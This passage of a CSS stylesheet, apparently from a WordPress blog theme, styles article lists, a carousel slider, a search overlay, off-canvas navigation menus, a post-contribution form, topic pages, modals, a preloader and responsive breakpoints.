    line-height: 1.3;
    vertical-align: middle;
    line-height: 40px
}

.hot-articles .hots-content .hots-item .hots-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 200px;
}

.hot-articles .hots-content .hots-title {
    position: relative;
    padding: 12px 22px 12px 35px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-title:last-child {
    border-width: 0
}

.hot-articles .hots-content .hots-title a {
    height: 40px;
    display: block;
    color: #404040;
    font-size: 15px;
    vertical-align: middle;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-articles .hots-content .hots-item h3:hover,
.hot-articles .hots-content .hots-title:hover {
    background-color: #2e2d38;
    color: #FFF
}

.hot-articles .hots-content .hots-item h3 i,
.hot-articles .hots-content .hots-title i {
    position: absolute;
    left: 10px;
    top: 24px;
    color: #2e2d38;
    font-size: 12px;
}

.hot-articles .hots-content .hots-item h3:hover i,
.hot-articles .hots-content .hots-title:hover i {
    color: #FFF
}

.hot-articles .hots-content .hots-title:hover a {
    color: #FFF
}

.top-slide-three {
    width: 100%;
    margin-bottom: 25px;
}

.top-slide-three .owl-item .item {
    width: 1140px;
}

.top-slide-three .owl-item .item .read-slider {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 0
}

.top-slide-three .owl-item .item:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .78;
    content: '';
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    background: #000;
}

.top-slide-three .owl-item.center .item:before {
    opacity: .3;
}

.top-slide-three .owl-item .item:hover:before {
    opacity: .45
}

.top-slide-three .slider-content {
    height: 450px
}

.top-slide-three .slider-content .slider-content-box {
    padding: 0;
    height: 100%;
    display: table;
    width: 100%;
    position: relative
}

.top-slide-three .slider-content .slider-content-box .slider-content-item {
    position: static;
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.top-slide-three .slider-content .slider-content-box .slider-content-item .post-categories {
    padding: 6px 10px;
    background-color: #FFF;
    color: #282828;
    font-size: 12px;
    line-height: 1;
    display: inline-block;
    border-width: 0;
    border-radius: 2px;
}

.top-slide-three .slider-content .slider-title {
    width: 50%;
    margin: 0 auto;
    padding: 10px 0
}

.top-slide-three .slider-content .slider-title h2 {
    font-size: 32px;
    color: #FFF;
    line-height: 1.2
}

.top-slide-three .owl-dots {
    bottom: 15px;
    position: absolute;
    width: 100%;
    text-align: center;
}

.top-slide-three .owl-dots .owl-dot span {
    -webkit-border-radius: 0;
    margin: 5px 4px;
    border-radius: 0;
    width: 30px;
    height: 3px;
    background: rgba(255, 255, 255, 0.51);
    margin: 5px 4px;
    display: block;
}

.top-slide-three .owl-dots .owl-dot.active span {
    background: #FFF;
}

.top-slide-three .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    height: 65px;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    text-align: center;
    margin: 0;
    margin-top: -35px;
    opacity: 0;
    -webkit-transition: all .3s ease;
}

.top-slide-three .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none
}

.top-slide-three .owl-nav button.owl-prev {
    left: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-three .owl-nav button.owl-next {
    right: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-three:hover .owl-nav button {
    opacity: .8
}

.top-slide-three:hover .owl-nav button.owl-prev {
    left: 10%
}

.top-slide-three:hover .owl-nav button.owl-next {
    right: 10%
}

.warp-post-embed {
    position: relative;
    overflow: hidden;
    max-height: 280px;
    padding: 22px 18px;
    color: rgba(0, 0, 0, .6);
    margin: 0 0 20px;
    border: 1px solid #f3f0f0;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.warp-post-embed:hover {
    -webkit-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    -moz-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
}

.warp-post-embed .embed-content {
    margin-right: 200px;
}

.warp-post-embed .embed-content p {
    display: block;
    font-size: 12px;
    font-style: normal;
    color: #8E8E8E;
    line-height: 1.5;
    margin-bottom: 5px
}

.warp-post-embed .embed-content h2 {
    color: rgba(0, 0, 0, .8);
    display: block;
    margin-bottom: 8px;
    font-size: 18px;
    line-height: 1.4
}

.warp-post-embed .embed-bg {
    float: right;
    width: 180px;
    height: 120px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    margin-left: 12px
}

.search-form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    overflow: hidden
}

.search-form .search-form-inner {
    max-width: 640px;
    padding: 0 20px;
    margin: auto;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 285px;
    top: -100px;
    bottom: 0
}

.search-form-inner p {
    margin-top: 10px;
    color: #a0a0a0;
    text-align: center;
    font-size: 20px
}

.search-form.is-visible {
    display: block
}

.search-form .search-form-box {
    position: relative;
    margin-bottom: 40px
}

.search-form input {
    background: #fff;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color: #949494;
    font-size: 15px;
    border-radius: 3px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e2e2e2;
    text-align: left;
    -webkit-appearance: none
}

.search-form button {
    background: #000;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    width: 100px;
    color: #fff;
    font-size: 15px;
    padding: 0 25px;
    margin: 0;
    border-radius: 0 3px 3px 0;
    position: absolute;
    right: 0;
    top: 0
}

.search-form input::-webkit-input-placeholder {
    color: #949494
}

.search-form input:-moz-placeholder {
    color: #949494
}

.search-form input::-moz-placeholder {
    color: #949494
}

.search-form input:-ms-input-placeholder {
    color: #949494
}

.search-commend {
    position: relative
}

.search-commend h4 {
    position: relative;
    font-size: 16px;
    margin: 0 0 20px
}

.search-commend ul li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px
}

.search-commend ul li a {
    display: inline-block;
    line-height: 1;
    padding: 10px 20px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    color: #949494
}

.search-commend ul li a:hover {
    color: #273746;
    border-color: #273746
}

.burger-menu {
    position: absolute;
    left: 0;
    top: 0;
    height: 80px;
    width: 50px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
    line-height: 50px;
    display: none;
    font-family: FontAwesome
}

.overflow-hidden {
    overflow: hidden;
    height: 100%
}

.burger-menu {
    display: block
}

.body-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .67);
    content: "";
    z-index: 9;
    display: none;
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    -o-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
}

.body-overlay.show-overlay {
    visibility: visible;
    opacity: 1;
    overflow: hidden
}

.nav-body {
    position: relative
}

.nav-menu {
    position: fixed;
    top: 0;
    left: -300px;
    bottom: 0;
    width: 300px;
    z-index: 12;
    background: #FFF;
    height: auto;
    overflow: auto;
    padding: 0;
    margin: 0;
    -webkit-transition: left ease-in-out .3s;
    -o-transition: left ease-in-out .3s;
    transition: left ease-in-out .3s;
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.nav-menu.toggle-nav {
    left: 0
}

.nav-menu .main-nav {
    padding: 60px 10px 20px
}

.nav-menu .main-nav li {
    display: block
}

.nav-menu .main-nav li a {
    line-height: 60px;
    color: #50514f
}

.nav-menu .main-nav li.has-children:after {
    content: '\f107';
    line-height: 60px
}

.nav-menu .main-nav .sub-menu {
    position: relative;
    top: 0;
    width: 100%;
    height: auto;
    display: none;
    padding: 5px 0;
    border: 1px solid #DDD;
    border-top: 1px solid #616161
}

.nav-menu .main-nav .sub-menu .sub-menu {
    left: 0
}

.nav-menu .main-nav li .sub-menu li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu li .sub-menu,
.nav-menu .main-nav li:hover .sub-menu,
.nav-menu .main-nav li:hover .sub-menu li .sub-menu {
    display: none
}

.nav-menu .main-nav li .toggle-submenu {
    display: block
}

.nav-menu .main-nav .sub-menu li a {
    padding-left: 20px
}

.nav-menu .main-nav .sub-menu .sub-menu li a {
    padding-left: 40px
}

.nav-menu .main-nav .sub-menu .sub-menu .sub-menu li a {
    padding-left: 50px
}

.nav-menu .main-nav li.has-children.active:after {
    content: '\f106'
}

.nav-menu .main-nav .sub-menu li.has-children:after {
    content: "\f107"
}

.nav-menu .main-nav .sub-menu li.has-children.active:after {
    content: "\f106"
}

.close-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 71%;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-bottom,
.close-top {
    position: absolute;
    left: 14px;
    background: #333;
    width: 22px;
    height: 2px;
    transition: .3s
}

.close-top {
    top: 19px
}

.close-bottom {
    bottom: 19px
}

.close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(225deg)
}

.close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(135deg)
}

.close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-search,
.close-weixin {
    display: block;
    position: absolute;
    top: 10%;
    right: 10%;
    width: 80px;
    height: 80px;
    cursor: pointer;
    background: #fff
}

.close-search .close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-top .close-bottom,
.close-top .close-top {
    position: absolute;
    left: 9px;
    background: #333;
    width: 60px;
    height: 1px;
    transition: .3s
}

.close-search .close-bottom,
.close-search .close-top,
.close-weixin .close-bottom,
.close-weixin .close-top {
    width: 45px;
    left: 16px
}

.close-search .close-top,
.close-weixin .close-top {
    top: 34px
}

.close-search .close-bottom,
.close-weixin .close-bottom {
    bottom: 34px
}

.close-search:hover .close-top,
.close-weixin:hover .close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(45deg)
}

.close-search:hover .close-bottom,
.close-weixin:hover .close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(315deg)
}

.nav-menu {
    left: -100%;
    width: 70%
}

.nav-menu.toggle-nav {
    left: 0
}

.close-nav {
    display: block
}

.page-contribute {
    position: relative;
    width: 70%;
    margin: 60px auto;
}

.contribute-item {
    position: relative;
    padding: 60px 48px;
    margin-bottom: 30px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.contribute-item h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 18px;
    margin-bottom: 28px;
    position: relative;
}

.contribute-item h3::after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.contribute-item h3:hover::after {
    width: 70px;
}

.contribute-item .copy-meta {
    padding: 0px 0 10px
}

.contribute-item .copy-meta .form-group {
    margin: 8px 0 0;
}

.contribute-item .copy-meta .form-group .form-control {
    font-size: 14px;
    border: 1px solid #e5e7ec;
    padding: 13px;
}

.contribute-cat {}

.contribute-cat li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    padding: 10px 20px;
    margin: 10px 10px 0 0;
    border: 1px solid #DDD;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.contribute-cat li:hover {
    border-color: #282828;
    color: #282828;
}

.contribute-cat li.is-visible {
    border-color: #282828;
    color: #fff;
    background: #282828
}

.contribute-item .form-group {
    position: relative;
    margin-bottom: 20px;
}

.contribute-item .form-control-box {
    position: relative;
}

.contribute-item .form-group .form-control {
    width: 100%;
    padding: 0;
    border: 0;
    border-bottom: 1px solid #e5e7ec;
    font-size: 22px;
    height: auto;
    padding: 15px 0;
    box-shadow: none;
}

.contribute-item .form-group .wp-editor-container {
    border: 0;
}

.contribute-item .form-group .mce-toolbar-grp {
    border: 0;
    background: none;
}

.contribute-item .form-group .mce-toolbar-grp .mce-stack-layout {
    padding: 0
}

.contribute-item .form-group .mce-edit-area {
    margin-top: 20px;
    border-width: 1px !important;
    border-color: #ecedf1;
    border-style: solid;
}

.contribute-item .form-group .mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
    margin: 2px 0;
}

.contribute-item .form-group .mce-statusbar {
    display: none;
}

.contribute-item .form-control+.form-control-border {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #282828;
    height: 2px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.contribute-item .form-control:focus+.form-control-border {
    left: 0;
    right: 0;
    z-index: 1;
}

.form-upimg {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    z-index: 1;
    font-size: 12px;
    padding: 4px 5px;
    margin: 2px;
    border: 1px solid rgb(226, 225, 225);
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.form-upimg:hover {
    border-color: #555d66
}

.form-upimg input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=1);
    cursor: pointer;
    width: 100%;
    height: 100%;
    text-indent: -9999px;
}

.form-upimg span i {
    line-height: 20px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin-right: 5px;
}

.navbar-collapse {
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}

.navbar-collapse {
    right: calc((100vw - 74px) * -1);
    width: calc(100vw - 74px);
}

body.off-canvas-nav-left .navbar-collapse {
    left: calc((100vw - 74px) * -1);
}

body.off-canvas-nav-left .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
    background: #FFF;
    margin: 0;
}

html.out {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}

body {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

body.out {
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0);
    overflow: hidden;
}

body.off-canvas-nav-left.out {
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0);
}

body.out .navbar-toggle {
    background-color: transparent;
}

.navbar-toggle {
    position: absolute;
    padding: 15px 13px;
    background-color: transparent;
    background-image: none;
    left: 10px;
    top: 12px;
    float: none;
    margin: 0;
    border-radius: 0;
    border: 0;
    display: block;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    background-color: #282828;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.navbar-toggle .icon-bar:nth-of-type(1) {
    width: 22px;
}

.navbar-toggle .icon-bar:nth-of-type(2) {
    margin-top: 4px;
}

.navbar-toggle .icon-bar:nth-of-type(3) {
    width: 22px;
    margin-top: 4px;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: none;
}

.navbar-toggle .icon-bar {
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}

body.out .navbar-toggle .icon-bar:nth-of-type(1) {
    -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}

body.out .navbar-toggle .icon-bar:nth-of-type(2) {
    opacity: 0;
    filter: alpha(opacity=0);
}

body.out .navbar-toggle .icon-bar:nth-of-type(3) {
    -webkit-transform: translate3d(0, -6px, 0) rotate(-45deg);
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

.navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    padding: 0;
}

body.out .navbar-collapse {
    opacity: 1;
    filter: alpha(opacity=100);
}

.navbar-nav {
    z-index: 10010;
    margin: 0;
    float: none;
}

.navbar-nav li {
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}

.navbar-nav li:last-child {
    border: 0
}

.navbar-nav li a {
    display: block;
    font-size: 16px;
    padding: 15px 30px 15px 45px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.navbar-nav li a i {
    color: #adb3bb;
    position: absolute;
    left: 12px;
    top: 14px;
    font-size: 18px;
}

.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li.has-children:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    position: absolute;
    width: 20px;
    line-height: 50px;
    right: 20px;
    top: 0;
    text-align: center;
    color: #50514f;
}

.navbar-nav li.has-children:after {
    content: '\f107';
    line-height: 50px;
}

.navbar-nav li.menu-item-has-children .sub-menu {
    display: none;
}

.navbar-nav li.menu-item-has-children .sub-menu li {
    border: 0
}

.navbar-nav li.menu-item-has-children .sub-menu li a {
    font-size: 15px;
    padding: 5px 30px 15px 45px;
}


.navbar-nav li.menu-item-has-children span.toggle-submenu {
    position: absolute;
    height: 50px;
    left: 0;
    right: 0;
    background: 0 0;
    content: "";
    z-index: 3;
    cursor: pointer;
    display: block;
}

.navbar-fixed-top .navbar-collapse {
    max-height: none;
}

body.out .navbar-fixed-top .navbar-collapse {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

#page-content.topic-plaza,
#page-content.page-topic {
    padding: 80px 0 50px 0;
}

.topic-bg {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 40px;
}

.topic-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.45);
}

.topic-bg .container {
    padding: 100px 0 80px 0;
    position: relative;
    z-index: 2;
    text-align: center;
}

.topic-bg .container .title {
    color: #FFF;
    font-size: 28px;
    line-height: 1.6;
    margin-bottom: 5px;
}

.topic-bg .container span {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    color: #FFF;
    padding: 5px 12px;
}

.topic-bg .container .description {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 5px;
}

.topic-featured {
    margin-bottom: 10px;
    margin-right: -10px;
    margin-left: -10px;
}

.topic-featured .topic-tag {
    padding: 0 10px;
}

.topic-featured .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 200px;
}

.topic-featured .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 20px 25px;
    color: #FFF;
}

.topic-featured .item .title h2 {
    color: #FFF;
}

.topic-featured .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-featured .item .meta span {}

.topic-featured .item .tag {
    position: absolute;
    right: 20px;
    top: 20px;
}

.topic-featured .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-featured .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-featured .item a:hover .overlay {
    opacity: .3;
}

.topic-list {
    margin-right: -10px;
    margin-left: -10px;
}

.topic-list .topic-tag {
    padding: 10px;
}

.topic-list .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 160px;
}

.topic-list .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    color: #FFF;
}

.topic-list .item .title h2 {
    font-size: 14px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.topic-list .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-list .item .meta span {}

.topic-list .item .tag {
    position: absolute;
    right: 15px;
    top: 15px;
}

.topic-list .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-list .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-list .item a:hover .overlay {
    opacity: .3;
}

.widget_suxingme_topic {}

.widget_suxingme_topic li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.widget_suxingme_topic li a {
    display: block;
}

.widget_suxingme_topic li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_topic li .image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 180px;
}

.widget_suxingme_topic li .title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.widget_suxingme_topic li .title h4 {
    color: #FFF;
    text-align: center;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin-top: 5px;
}

.widget_suxingme_topic li .title .meta {
    margin-top: 10px;
}

.widget_suxingme_topic li .title .meta span {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.widget_suxingme_topic li a:hover .title .meta span {
    background: #FFF;
    color: #282828;
}

.modal-content {
    border: 0;
    border-radius: 0;
}

.modal-header {
    padding: 25px;
    background: #282828;
    color: #FFF;
    border: 0;
}

.modal-title {
    color: #FFF;
    font-size: 16px;
}

.modal-header .close {
    color: #FFF;
    opacity: 1;
}

.modal-body {
    padding: 25px;
}

.modal-body .form-group:last-child {
    margin: 0
}

.modal-body .form-control {
    width: 100%;
    height: 40px;
    border-radius: 2px;
}

.modal-body .control-label {
    font-size: 14px;
    font-weight: normal;
}

.modal-body .form-group .btn-default {
    height: 40px;
    width: 100%;
}

.modal-footer {
    padding: 25px;
}

.butterBar {
    margin-left: 36%;
    max-width: 640px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 58%;
    z-index: 1051
}

.butterBar--center {
    left: 50%;
    margin-left: -320px
}

.butterBar-message {
    background: #cc5454;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.35);
    display: inline-block;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px 25px;
    color: #fff;
}

.butterBar.is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    visibility: visible;
}

/* Preloader
-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
    font-size: 0;
    color: #282828;
    display: inline-block;
    margin: -25px 0 0 -25px;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}

.loader div {
    background-color: #282828;
    display: inline-block;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    opacity: .5;
    border-radius: 50%;
    -webkit-animation: ballPulseDouble 2s ease-in-out infinite;
    animation: ballPulseDouble 2s ease-in-out infinite;
}

.loader div div:last-child {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

@-webkit-keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@media screen and (min-width:991px) and (max-width:1199px) {
    #header .logo {
        /* text-align: center; */
        /* letter-spacing: 0; */
        /* position: relative; */
        /* margin: 0 auto; */
        /* height: 66px; */
        /* line-height: 66px; */
        /* float: none; */
        /* padding: 0; */
    }

    #header .logo a {
        width: 190px;
        background-position: left center;
    }

    #header .right-nav {
        top: 10px;
    }

    #page-content {
        padding: 95px 0 50px 0;
    }

    #page-content.page-content-110 {
        padding: 66px 0 50px 0;
    }

    .page-single {
        padding-top: 66px;
    }

    .page-contribute {
        width: 100%;
        margin: 20px auto;
    }

    .contribute-item {
        padding: 30px 28px;
        margin-bottom: 1px;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .likepage {
        padding: 5px 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width:991px) {
    .top-slide {
        height: auto
    }

    .top-slide .owl-item .slider-content {
        transform: translateY(0);
        width: 100%;
        right: auto;
        padding: 0;
        padding-bottom: 0;
        bottom: 0;
        top: auto;
        position: absolute;
        -webkit-transition: all .2s ease;
        -moz-transition: all .2s ease;
        transition: all .2s ease;
        background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        padding: 25px;
    }

    .top-slide .owl-item .slider-content .read-more,
    .top-slide .owl-item .slider-content .slider-post-text {
        display: none
    }

    .top-slide .owl-item .slider-content .post-categories {
        display: none;
        margin-bottom: 0;
    }

    .top-slide .owl-item .slider-content .post-categories a {
        padding: 4px 12px;
        font-size: 12px
    }

    .top-slide .owl-item .slider-content .slider-title:after {
        display: none
    }

    .top-slide .owl-item .slider-content .slider-title {
        margin-bottom: 0;
        border: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        border-bottom: 1px solid #eee;
        color: #FFF;
    }

    .top-slide .owl-item .slider-content .post-element {
        display: none;
        margin-bottom: 0;
    }

    .top-slide.owl-theme .owl-controls {
        bottom: 10px;
        position: absolute;
        text-align: center;
        padding-right: 0;
        width: 100%;
        margin: 0;
    }

    .top-slide.owl-theme .owl-controls .owl-dot span {
        border-width: 0;
        background: #D9D9D9;
        border-radius: 50%;
        margin: 2px;
    }

    .top-slide.owl-theme .owl-controls .owl-dot.active span {
        background: #777;
    }

    .panel-reward,
    .post-options .bdsharebuttonbox {
        padding-top: 10px;
    }

    .page-contribute {
        width: 100%;
        margin: 0 auto;
    }

    .contribute-item {
        padding: 20px 18px;
        margin-bottom: 5px;
        box-shadow: none;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .modal-footer {
        text-align: center
    }

    #header .js-toggle-message,
    .socialdropdown .su-dropbox a.bds_more {
        display: none;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .container {
        max-width: 750px;
        width: 100%;
        padding: 0 5px
    }

    .row {
        margin: 0 -5px
    }

    #page-content {
        padding: 66px 0 0 0 !important;
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        height: 66px;
        width: 190px;
        background-position: center;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
